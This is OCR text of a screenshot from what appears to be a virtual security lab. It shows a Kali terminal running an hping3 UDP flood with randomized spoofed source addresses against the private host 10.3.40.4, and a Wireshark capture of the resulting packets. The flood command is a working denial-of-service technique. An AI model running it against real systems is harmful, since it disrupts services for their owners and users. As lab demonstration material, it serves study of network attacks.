 Kali
Windows Server 2016
Ubuntu
1 2 3 4
21:37
root@kali: ~
File Actions Edit View Help
root@kali: ~ vuphuc@kali: ~
(root㉿kali)-[~]
# hping3 10.3.40.4 --udp --rand-source --data 500
HPING 10.3.40.4 (eth0 10.3.40.4): udp mode set, 28 headers + 500 data bytes
File System
server.pem
Home
https
Kali Linux a...
switch mode
Windows 10 x64
*Ethernet0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Expression...
+
No. Time Source Destination Protocol Length Info
94439 1582.016514 105.116.249.151 10.3.40.4 UDP 542 2189 → 0 Len=500
94440 1583.016630 162.223.219.196 10.3.40.4 UDP 542 2190 → 0 Len=500
94441 1584.016934 188.149.192.231 10.3.40.4 UDP 542 2191 → 0 Len=500
94442 1585.017110 165.47.32.106 10.3.40.4 UDP 542 2192 → 0 Len=500
94443 1585.147169 Vmware_24:07:d9 Vmware_09:ff:9b ARP 60 Who has 10.3.40.4? Tell 10.3.40.3
94444 1585.147186 Vmware_09:ff:9b Vmware_24:07:d9 ARP 42 10.3.40.4 is at 00:0c:29:09:ff:9b
94445 1586.017332 248.227.185.212 10.3.40.4 UDP 542 2193 → 0 Len=500
94446 1587.017842 193.57.118.162 10.3.40.4 UDP 542 2194 → 0 Len=500
94447 1588.018345 218.211.219.215 10.3.40.4 UDP 542 2195 → 0 Len=500
94448 1589.018667 154.187.24.193 10.3.40.4 UDP 542 2196 → 0 Len=500
94449 1590.019242 198.13.190.110 10.3.40.4 UDP 542 2197 → 0 Len=500
94450 1591.019390 57.117.53.18 10.3.40.4 UDP 542 2198 → 0 Len=500
94451 1592.019647 17.75.52.57 10.3.40.4 UDP 542 2199 → 0 Len=500
Frame 94421: 542 bytes on wire (4336 bits), 542 bytes captured (4336 bits) on interface 0
Ethernet II, Src: Vmware_24:07:d9 (00:0c:29:24:07:d9), Dst: Vmware_09:ff:9b (00:0c:29:09:ff:9b)
Internet Protocol Version 4, Src: 78.36.151.31, Dst: 10.3.40.4
User Datagram Protocol, Src Port: 2174, Dst Port: 0
Data (500 bytes)
Data: 585858585858585858585858585858585858585858585858…
[Length: 500]